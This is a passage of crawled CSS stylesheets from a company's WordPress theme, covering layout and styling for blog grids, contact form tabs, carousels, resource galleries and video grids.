  margin: 0px 0px 30px 80px;
}
.blog-section-headline:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.blog-grid .filters .view-by-topic{
  color: #393939;
  font-weight: 700;
  display: inline-block;
  margin-right: 1em;
  font-size: 22px;
}

.blog-grid .filters .select_filter_wrap select{
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  outline: none;
  width: 100%;
  min-width: 20em;
  line-height: 2em;
  color: #09006d;
  
}

.blog-grid .filters .select_filter_wrap{
  border-bottom: 1px solid #1c2c4f;
  color: #1c2c4f;
  position:relative;
  line-height: 2em;
}


@media (max-width: 991px) {
  .blog-grid .filters .select_filter_wrap{
    width: 100%;
  }
  .blog-grid .filters .select_filter_wrap select{
    width: 100%;
  }
}

.blog-grid .filters .select_filter_wrap i{
  position: absolute;
  right: 0;
  top:0.5em;
  pointer-events: none;
  color: #1c2c4f;

}

.blog-grid .blog-roll{
  margin-left: -25px;
  margin-right: -25px;
}

.blog-grid .blog-roll .blog-tile{
  border: 1px solid #09006d;
}

.blog-grid .topics{
  color: #9e9e9e;
  
}

.blog-grid .topics a{
  color: #09006d;
}

.blog-grid .blog-roll .btn-link{
  text-transform: uppercase;
  letter-spacing: 1px;
}

.blog-grid .blog-readmore a{
  color: #7eba00 !important;
  font-weight: 900;
  
  text-decoration: none !important;
}

.blog-grid .blog-readmore a:after {
    font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
    content: "\f061";
    display: inline-block;
    padding-left: 0.5em;
    transition: all 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
  }

.blog-grid .blog-readmore a:hover:after {
    padding-left: 1.5em;
    transform: scaleY(-1.0);
  }

.blog-grid .blog-roll h5 a {
  color: #09006d;
  font-weight: 700;
  font-size: 21px;
  
  text-decoration: none;
}

.blog-grid .blog-roll p{
  color: #393939;
  font-weight: 400;
  font-size: 16px;
  
}

#load-more{
  float:right;
  margin:5px;
}
.hidden{visibility:hidden;
  width:0px!important;
  height:0px!important;
  margin:0px!important;
  padding:0px!important;
  }
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  font-family: sans-serif;
}

.add-pad-20 {padding: 20px;}


/* load more */


.load-more-btn {
  display:inline-block;
}

.load-more-btn:hover {
  background-color:blue;
  text-decoration:none;
}
.storytile .blog-title h5{
  color:#002855;
  font-size: 20px;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-weight: 500;
}
.blog-tile{
  background-image: linear-gradient(#efefef 50%, #ffffff);
  padding-top: 0 !important;
  min-height: 420px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blgtxt .blog-readmore a{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  color:#002855;
  padding-bottom: 15px;
  font-weight: 700;
  text-decoration: none;
  border-bottom: 5px solid #6dbf4c;
  margin-top: 25px;
  display: inline-block;
}
@media screen and (max-width: 991px){
  .storytile .blogimg{
    height: 100%;
  }
}
.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
.blog-roll.pad-bot-1{ padding-bottom: 2rem;}
.blog-roll.pad-bot-2{ padding-bottom: 5rem;}
.blog-roll.pad-bot-3{ padding-bottom: 7rem;}
.blog-roll.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
	.blog-roll.pad-bot-1{ padding-bottom: 1rem;}
	.blog-roll.pad-bot-2{ padding-bottom: 2rem;}
	.blog-roll.pad-bot-3{ padding-bottom: 4rem;}
	.blog-roll.pad-bot-4{ padding-bottom: 6rem;}
}

.blog-roll.pad-top-0{ padding-top: 0rem;}
.blog-roll.pad-top-1{ padding-top: 2rem;}
.blog-roll.pad-top-2{ padding-top: 5rem;}
.blog-roll.pad-top-3{ padding-top: 7rem;}
.blog-roll.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-top-0{ padding-top: 0rem;}
	.blog-roll.pad-top-1{ padding-top: 1rem;}
	.blog-roll.pad-top-2{ padding-top: 2rem;}
	.blog-roll.pad-top-3{ padding-top: 4rem;}
	.blog-roll.pad-top-4{ padding-top: 6rem;}
}

.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.blog-roll.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.blog-roll.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 461
content:
.hide { position: absolute; top: -9999px; left: -9999px; }

.contact-form-tabs .nav {
  overflow: hidden; margin: 0 0 10px 0;
}
.contact-form-tabs .nav li {
  width: 24.25%; float: left; margin: 0 1% 0 0;
}
.contact-form-tabs .nav li:last-child {
  margin-right: 0; 
}
.contact-form-tabs .nav li a {
 display: flex;
    height: 100%;
    padding: 15px;
    background: #fff;
    color: var(--teal);
    text-align: center;
    border: 1px solid var(--teal);
    align-content: center;
    flex-wrap: wrap;
    justify-content: center;
}
@media only screen and (max-width: 400px) {
.contact-form-tabs .nav li a {
  font-size: .8rem;
}
}
.contact-form-tabs .nav li a:hover {
  background-color: var(--lightgray); color: var(--teal);
}
.contact-form-tabs ul li a.current, .contact-form-tabs ul li a:hover {
  background-color: var(--teal);
  color: #fff;
}

/*.contact-form-tabs form .hs_tell_us_more textarea {width: calc(100% - 35px)!important;}*/
.contact-form-tabs form .hs_send_a_file input {background-color: var(--lightblue);}
.contact-form-tabs form .hs-button {
    margin-top:20px;border-radius:0;display: block; padding: 10px 25px; background: var(--teal); color: #fff; text-align: center; border: 1px solid var(--teal);text-shadow:none;box-shadow: none;
}
.contact-form-tabs form .hs-button:hover {
    background: #fff!important; color: var(--teal)!important; border-color: var(--teal)!important;text-shadow:none;box-shadow: none!important;
}

.contact-form-tabs input {
  width: 100%;
  padding: 0 15px;
  height: 40px;
  color: var(--text);
  border: 1px solid #cbd6e2;
  background-color: #f5f8fa;
}
.contact-form-tabs label {
 color: var(--text);
 font-size: .8rem;
 margin-top:20px;
}
.contact-form-tabs .legal-consent-container label {
 color: var(--text);
  margin-top:0;
}
.contact-form-tabs .legal-consent-container label span {
    top: 10px;
    position: relative;
}
.contact-form-tabs .legal-consent-container label span span {
    top: 0;
}
.contact-form-tabs .legal-consent-container, .contact-form-tabs .legal-consent-container p {
  font-size: .8rem !important;
  margin: 20px 0 0;
}
.contact-form-tabs .legal-consent-container li {
  list-style: none;
  margin: 0;
}
.contact-form-tabs input[type="checkbox"] {
  width: 15px!important;
}
.contact-form-tabs .hs-error-msg {
 color: var(--teal);
}

.contact-form-tabs .form-columns-2, .contact-form-tabs .form-columns-1, .contact-form-tabs .form-columns-3 {
  max-width:100%!important;
}
.contact-form-tabs .form-columns-1 input[type="text"],
.contact-form-tabs .form-columns-1 textarea,
.contact-form-tabs .form-columns-1 select,
.contact-form-tabs .form-columns-3 select {
  width:100%!important;
  max-width:100%!important;
  background-color: #f5f8fa;
  border: 1px solid #cbd6e2;
}
.contact-form-tabs .hs-fieldtype-file input {
  background-color: #ffffff00!important;
  border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 502
content:
.downloadable-resources-block {
	position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.downloadable-resources-block .downloadable-resources-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.downloadable-resources-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.downloadable-resources-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.downloadable-resources-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
	height: 100%;
	width: 100%;
}

.downloadable-resources-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.downloadable-resources-video-foreground,
.downloadable-resources-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.downloadable-resources-block .block-corner-title {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	text-align: right;
	width: 25%;
	position: absolute;
	left: 0px;
	top: 0px;
}

.downloadable-resources-block .block-corner-title:before {
	content: '';
	width: 100%;
	display: block;
	height: 10px;
	background-color: #d55e35;
}

.downloadable-resources-block .block-corner-title h2 {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	font-weight: normal;
	text-transform: uppercase;
	margin-top: 0.5rem;
	letter-spacing: 0.15em;
}

.downloadable-resources-block .downloadable-resource-item hr {
	border-top: 1px solid #000000;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.downloadable-resources-block .downloadable-resource-item h3, .downloadable-resources-block .downloadable-resource-item a h3, .downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a {
	color: #1d2231;
	font-weight: bold;
	font-size: 2rem;
}
.downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a:hover {
	color: #1d2231;
}

.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a {
	color: #d55e35;
}
.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a:hover {
	color: #d55e35;
}

.downloadable-resources-block .downloadable-resources-cta {
	margin-bottom: 0.5rem;
}

.downloadable-resources-block .downloadable-resources-cta a {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	text-transform: uppercase;
	letter-spacing: 0.15em;
}

.downloadable-resources-block .downloadable-resources-cta a:before, .downloadable-resources-block .downloadable-resources-cta a:after {
	display: inline;
}

.downloadable-resources-block .downloadable-resources-cta a:before {
	content: '[';
	margin-right: 0.5rem;
}

.downloadable-resources-block .downloadable-resources-cta a:after {
	content: ']';
	margin-left: 0.5rem;
}

@media screen and (max-width:767px){
	.downloadable-resources-block .block-corner-title h2{
		padding-left:10px;
	}

	.downloadable-resources-block .downloadable-resource-item h3,
	.downloadable-resources-block .downloadable-resource-item a h3,
	.downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a{
		font-size:1.4rem;
	}


	.text-right.downloadable-resource-img{
		text-align:center !important;
		padding-top:15px;
	}
	.text-right.downloadable-resource-img a{
		margin-top:10px;
	}

	.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a{
		font-weight:bold;
	}

	.pad-top-2 {
    padding-top: 4rem !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -286
content:
.resources .ebook-container .image{
  padding: 2rem 4rem;
}
.resources .ebook-container .content h4{
  color: var(--black);
}
.resources .ebook-container .image img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 450px){
  .resources .ebook-container .image{
    padding: 2rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 787
content:
.resources .resource-item{
  height: auto !important;
  padding: 10px;
}

.resources label{
  margin-left: 0;
}

.resources .filter-select{
  padding: 0 2em;
  line-height:2.5em;
  height: 4em;
  border: 1px solid black;
  text-transform: none !important;
  background: transparent;
  font-weight: 900;
  width: 100%;
  margin-top: -10px;
  appearance: none;
}
.resources .select-wrapper{
  background: url('images/down-arrow.png') no-repeat;
  background-size: 32px;
  background-position: right 1em center;
}
@media screen and (max-width: 750px){
  .resources .filter-select{
    margin-top: 10px;
  }
}
.resources iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.resources .tile .row.case-study,
.resources .tile .row.white_paper,
.resources .tile .row.in_the_news,
.resources .tile .row.video_library,
.resources .tile .row.pdf_resources{
    background: #f1f2f3;

}

.resources .table-row i{
color :#000;
}

.resources .tile p,
.resources .table-row p{
  font-size: 0.90em;
  color: #000;
}

.resources .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.resources .gallery-container{
  position: relative;
  padding: 0 !important;
}
.resources .gallery-container .d-block{
  height: 100%;
}
.resources .gallery-container .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.resources .gallery-container::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.resources .gallery-container.height-fix::before{
  padding-top: 80% !important;
}
.resources .gallery-container img{
  display: block;
  margin: 0 auto;
  object-fit: cover;
}
.resources .gallery-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.resources .gallery-container:hover .overlay{
  height: 100%;
}
.resources .gallery-container .overlay .content{
  color: white;
  position: absolute;
  bottom: 2rem;
  padding: 0 2rem
}
.resources .gallery-container .overlay h4{
  font-weight: 400;
  color: white;
}
.resources .gallery-container .overlay p{
  color: white;
}
.resources .gallery-container .overlay h4::after{
  content: url('images/green-arrow-right.png');
  vertical-align: middle;
}
.resources .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;
}
.resources .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.resources .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.resources .tile .row.video{
    background-color: #f1f2f3;
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 567
content:
.homepage-hero-carousel{
  text-align: center;
  background-size: cover;
}
.homepage-hero-carousel h1{
  color: var(--white);
  font-size: 3em;
  line-height: 1.05;
}
.homepage-hero-carousel h2{
  color: var(--green);
  font-size: 1.25em;
  font-weight: 400;
}
.homepage-hero-carousel h3{
  color: var(--white);
  font-size: 1em;
  margin: 30px 0px 5px 0px;
  font-weight: 900;
}
.homepage-hero-carousel p{
  color: var(--white);
  line-height: 1.75;
}
.homepage-hero-carousel .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
  text-align: left;
}
.homepage-hero-carousel .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}
.homepage-hero-carousel .left-side{
  background-color: var(--black);
  padding: 5rem 4rem;
  text-align: left;
}
.homepage-hero-carousel .right-side{
  padding: 0;
}
.homepage-hero-carousel .left-side .btn-primary{
  color: var(--black) !important;
}
.homepage-hero-carousel .left-side .btn-primary:hover{
  color: var(--white) !important;
}
.homepage-hero-carousel .left-side .slide-copy .linky-poo{
  color: white; 
  text-decoration: underline;
}
.homepage-hero-carousel .left-side #main-hero-splide::after{
  content: '\025B6';
  color: var(--white);
  position: absolute;
  right: -43px;
  top: 103px;
  transition: transform 1.5s ease-out;
  }
.homepage-hero-carousel .left-side #main-hero-splide:hover::after{
  color: var(--green);
  right: -53px;
  transform: translateX(15px);
}
.homepage-hero-carousel .right-side .home-hero-image-slide{
  background-size: cover;
  position: relative;
}
.homepage-hero-carousel .right-side .home-hero-image-slide video{
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 0;
}
.homepage-hero-carousel .right-side .splide, .homepage-hero-carousel .right-side .splide__track, .homepage-hero-carousel .right-side .splide__list{
  height: 100%;
}
.homepage-hero-carousel .left-side .splide .splide__pagination{
  bottom: -50px;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--white);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.homepage-hero-carousel .left-side .splide .splide__pagination li button.is-active{
  background-color: var(--white);
  transform: none;
}
@media screen and (max-width: 768px){
  .homepage-hero-carousel .right-side{
    height: 600px;
  }
 
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    top: 141px;
  }
}
.homepage-hero-carousel .modal-dialog{
  width: 90%;
  max-width: 100%;
}
.homepage-hero-carousel .modal-content .btn-close{
  position: absolute;
  right: 8px;
  top: 8px; 
  z-index: 2;
}
.homepage-hero-carousel .modal-content{
  max-width: 1200px;
  margin: auto;
}
.homepage-hero-carousel .modal-body{
  padding: 40px 20px 20px 20px;
}
@media screen and (max-width: 1423px){
  .homepage-hero-carousel h1{
    font-size: 3em;
  }
  .homepage-hero-carousel h2{
    font-size: 1em;
  }
  .homepage-hero-carousel .left-side{
    padding: 4rem 2rem;
  }
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    right: -25px;
  }
  .homepage-hero-carousel .left-side #main-hero-splide:hover::after{
    right: -15px;
    transform: translateX(15px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 138
content:
.icons-block{
  text-align: center;
}
.icons-block .icons-field{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.icons-block .icons-field .icon{
 max-width: 100%;
 height: auto;
 width: 100px;
 margin: 5px 20px;
}
.icons-block .icons-cta{
  display: inline-block;
  width: auto;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  margin: 20px auto;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  padding: 20px;
  border-radius: 5px;
}
.icons-block .icons-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.icons-block.pad-bot-0{ padding-bottom: 0rem;}
.icons-block.pad-bot-1{ padding-bottom: 2rem;}
.icons-block.pad-bot-2{ padding-bottom: 5rem;}
.icons-block.pad-bot-3{ padding-bottom: 7rem;}
.icons-block.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-bot-0{ padding-bottom: 0rem;}
	.icons-block.pad-bot-1{ padding-bottom: 1rem;}
	.icons-block.pad-bot-2{ padding-bottom: 2rem;}
	.icons-block.pad-bot-3{ padding-bottom: 4rem;}
	.icons-block.pad-bot-4{ padding-bottom: 6rem;}
}

.icons-block.pad-top-0{ padding-top: 0rem;}
.icons-block.pad-top-1{ padding-top: 2rem;}
.icons-block.pad-top-2{ padding-top: 5rem;}
.icons-block.pad-top-3{ padding-top: 7rem;}
.icons-block.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-top-0{ padding-top: 0rem;}
	.icons-block.pad-top-1{ padding-top: 1rem;}
	.icons-block.pad-top-2{ padding-top: 2rem;}
	.icons-block.pad-top-3{ padding-top: 4rem;}
	.icons-block.pad-top-4{ padding-top: 6rem;}
}

.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.icons-block.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.icons-block.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 22
content:
.logo-carousel-block .logo-carousel-title h2 {
  color: #002855;
  font-family: 'avenir', 'Montserrat', sans-serif;
  font-size: 42px;
}
.logo-carousel-block p{
  margin-bottom: 30px;
}
.logo-carousel-block .logo-grid {
  grid-template-columns: 25% 25% 25% 25%;
  display: grid;
  height: 200px;
}
.logo-carousel-block .logo-grid.large-logo-grid {
  grid-template-columns: 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5%;
  display: grid;
  height: 125px;
}
.logo-carousel-block .logo-grid .column img {
  padding-top: 0px;
  width: 80%;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper {
  position: relative;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo {
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   transform: translateY(-30px);
   transition: all 0.3s ease-in-out;
   visibility: hidden;
   opacity: 0;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo.active {
   transform: translateY(0px);
   visibility: visible;
   opacity: 1;
}

@media screen and (max-width: 1200px){
  .logo-carousel-block .logo-grid{
    height: 150px;
  }
}
@media screen and (max-width: 974px){
  .logo-carousel-block .logo-row{
    height: 100px;
    display: block !important;
  }
  .logo-carousel-block .logo-row.large-logo-row{
    display: none !important;
  }
}
@media screen and (max-width: 450px){
  .logo-carousel-block .logo-grid{
    height: 60px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 414
content:
.navigation-block-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  overflow: hidden;
  font-family: 'Roboto Slab', serif;
}

.navigation-block-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.navigation-block-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.navigation-block-video-foreground,
.navigation-block-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}

.navigation-block-block.txt_lt *{
  color: #FFFFFF;
}

.navigation-block-block.txt_drk *{
  color: #1d2231;
}

.navigation-block-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.navigation-block-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.navigation-block-block .navbar-nav li {
  padding-left: 2rem;
  position: relative;
  line-height:2em;
}

.navigation-block-block .navbar-nav li:before {
  content: '';
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
  background-color: #3a3f4c;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.navigation-block-block .navbar-nav li:hover:before {
  content: '';
  opacity: 1;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/*-- Revised styles --*/

main .navigation-block-block .current-page-ancestor a, main .navigation-block-block .current-page-parent a {
    color: #1c2232;
}


.navigation-block-block .navbar-nav li.current_page_item:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    top: 50%;
    left: 0px;
    transform: translateY(-50%);
    background-color: #3a3f4c;
    opacity: 1;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -186
content:
.single-ebook-block .single-ebook-container{
  display: flex;
  align-items: center;
}
.col-lg-4 .single-ebook-block .single-ebook-container{
  flex-direction: column;
}
.single-ebook-block .single-ebook-container .image{
  padding: 0 2em;
}
.single-ebook-block .single-ebook-container .content .btn{
  display: block;
}
.single-ebook-block .content h4{
  color: var(--black);
}
@media screen and (max-width: 992px){
  .col-lg-8 .single-ebook-block .single-ebook-container{
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -267
content:
.stat-outer-wrapper{
  padding: 50px 4em;
  max-width: 1000px;
  margin: 0 auto;
}
.stat-count{
  font-size: 36px;
  color: black;
  line-height: 52px;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 610
content:
.videos .resource-item{
  height: auto !important;
  position: relative !important;
  display: none;
  left: auto !important;
  top: auto !important;
  transform: inherit !important;
}
.videos .resource-gallery{
  height: auto !important;
}
.videos label{
  margin-left: 0;
}

.videos .filter-select{
  padding: 0 1em;
  line-height:2.5em;
  height: 2.5em;
  border: 1px solid #f1f2f3;
  text-transform: none !important;
}

.videos iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.videos .tile .row.case-study,
.videos .tile .row.white_paper,
.videos .tile .row.in_the_news,
.videos .tile .row.video_library,
.videos .tile .row.pdf_resources{
    background: #f1f2f3;

}

.videos .tile h4,
.videos .tile h4 a,
.videos .table-row h4{
  font-size: 19px;
  text-transform: none !important;
  font-weight: 700;
  color: #000;
  margin-top: 30px;
  text-decoration: none;
}

.videos .table-row i{
color :#000;
}

.videos .tile p,
.videos .table-row p{
  font-size: 0.90em;
  color: #000;
}
.videos .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.videos .video-container{
  position: relative;
  padding: 0;
}
.videos .video-container img{
  display: block;
  margin: 0 auto;
}

.videos .video-container:after{
  content: url(images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}

.videos .video-container:hover:after{
  top: 55%;
}
.videos .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.videos .video-container:hover .overlay{
  height: 100%;
}
.videos .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;


}
.videos .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.videos .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.videos .tile .row.video{
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
